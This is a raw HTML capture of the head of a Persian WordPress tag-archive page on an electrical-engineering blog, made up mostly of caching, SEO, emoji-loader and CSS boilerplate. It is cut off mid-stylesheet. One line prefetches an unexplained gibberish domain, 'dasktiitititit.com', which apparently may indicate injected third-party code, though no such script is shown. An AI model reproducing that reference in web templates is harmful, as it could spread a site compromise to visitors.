

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farhadyazdi.com/tag/%D9%BE%D8%B3%D8%AA-%D9%87%D8%A7%DB%8C-%D9%BE%D8%AF%D9%85%D8%A7%D9%86%D8%AA%D8%AF/
body_size: 33420
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
    <head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.0",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return!t.realDomReadyFired||t.userActionTriggered&&!t.fauxDomReadyFired?document.addEventListener("DOMContentLoaded",(()=>e.bind(document)(o))):parseInt(o.fn.jquery)>2?setTimeout((()=>e.bind(document)(o))):e.bind(document)(o),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)),e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        <meta name="google-site-verification" content="04YjrNGaKr7fqpeUwMHOKnJVG_M0L0QK04aQ2EJBOL4" />
        
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://farhadyazdi.com/xmlrpc.php" />
    

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	        <link rel="stylesheet" type="text/css" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/print.css" media="print" />
    			<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/apple-touch-icon-precomposed.png" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بایگانی‌های پست های پدمانتد | وبلاگ فرهاد یزدی</title>
	<link rel="canonical" href="https://farhadyazdi.com/tag/پست-های-پدمانتد/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های پست های پدمانتد | وبلاگ فرهاد یزدی" />
	<meta property="og:url" content="https://farhadyazdi.com/tag/پست-های-پدمانتد/" />
	<meta property="og:site_name" content="وبلاگ فرهاد یزدی" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://farhadyazdi.com/tag/%d9%be%d8%b3%d8%aa-%d9%87%d8%a7%db%8c-%d9%be%d8%af%d9%85%d8%a7%d9%86%d8%aa%d8%af/","url":"https://farhadyazdi.com/tag/%d9%be%d8%b3%d8%aa-%d9%87%d8%a7%db%8c-%d9%be%d8%af%d9%85%d8%a7%d9%86%d8%aa%d8%af/","name":"بایگانی‌های پست های پدمانتد | وبلاگ فرهاد یزدی","isPartOf":{"@id":"https://farhadyazdi.com/#website"},"breadcrumb":{"@id":"https://farhadyazdi.com/tag/%d9%be%d8%b3%d8%aa-%d9%87%d8%a7%db%8c-%d9%be%d8%af%d9%85%d8%a7%d9%86%d8%aa%d8%af/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://farhadyazdi.com/tag/%d9%be%d8%b3%d8%aa-%d9%87%d8%a7%db%8c-%d9%be%d8%af%d9%85%d8%a7%d9%86%d8%aa%d8%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://farhadyazdi.com/"},{"@type":"ListItem","position":2,"name":"پست های پدمانتد"}]},{"@type":"WebSite","@id":"https://farhadyazdi.com/#website","url":"https://farhadyazdi.com/","name":"وبلاگ فرهاد یزدی","description":"دکترای تخصصی برق قدرت","publisher":{"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farhadyazdi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664","name":"فرهاد یزدی","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://farhadyazdi.com/#/schema/person/image/","url":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","contentUrl":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","width":99,"height":99,"caption":"فرهاد یزدی"},"logo":{"@id":"https://farhadyazdi.com/#/schema/person/image/"},"sameAs":["https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک" href="https://farhadyazdi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک دیدگاه‌ها" href="https://farhadyazdi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; پست های پدمانتد خوراک برچسب" href="https://farhadyazdi.com/tag/%d9%be%d8%b3%d8%aa-%d9%87%d8%a7%db%8c-%d9%be%d8%af%d9%85%d8%a7%d9%86%d8%aa%d8%af/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/farhadyazdi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://farhadyazdi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 